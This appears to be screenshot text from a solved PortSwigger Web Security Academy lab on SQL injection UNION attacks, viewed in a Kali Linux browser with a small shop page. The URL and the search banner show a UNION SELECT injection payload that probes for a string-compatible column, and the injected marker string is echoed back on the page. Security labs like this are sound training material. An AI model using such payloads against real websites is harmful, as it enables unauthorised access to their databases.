 1 2 3 4 12:40
What is SQL Injection? Tu × SQL injection UNION atta × Lab: SQL injection UNION × SQL injection UNION atta × +
https://0a4e003a04e38229c08a6cf300cf0066.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,'UkqkJN',NULL+-- 133%
HM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'UkqkJN',NULL --
Refine your search:
All Accessories Gifts Lifestyle Pets Toys & Games
Conversation Controlling Lemon $2.28 View details
High-End Gift Wrapping $0.45 View details
Snow Delivered To Your Door $24.42 View details
Couple's Umbrella $48.94 View details
UkqkJN